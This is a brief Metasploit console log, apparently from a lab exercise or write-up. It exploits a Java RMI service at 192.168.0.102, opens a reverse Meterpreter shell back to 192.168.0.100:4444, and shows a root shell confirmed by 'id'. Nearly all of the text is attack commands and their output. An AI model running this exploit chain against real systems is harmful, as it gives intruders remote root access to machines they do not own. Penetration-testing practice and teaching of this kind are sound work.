 msf5 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.0.102
rhosts => 192.168.0.102
msf5 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.0.100:4444
[*] 192.168.0.102:1099 - Using URL: http://0.0.0.0:8080/cpamOkiAz
[*] 192.168.0.102:1099 - Local IP: http://192.168.0.100:8080/cpamOkiAz
[*] 192.168.0.102:1099 - Server started.
[*] 192.168.0.102:1099 - Sending RMI Header...
[*] 192.168.0.102:1099 - Sending RMI Call...
[*] 192.168.0.102:1099 - Replied to request for payload JAR
[*] Sending stage (53866 bytes) to 192.168.0.102
[*] Meterpreter session 2 opened (192.168.0.100:4444 -> 192.168.0.102:35234) a
2019-05-28 17:57:10 +0800
[*] 192.168.0.102:1099 - Server stopped.
meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=0(root) gid=0(root)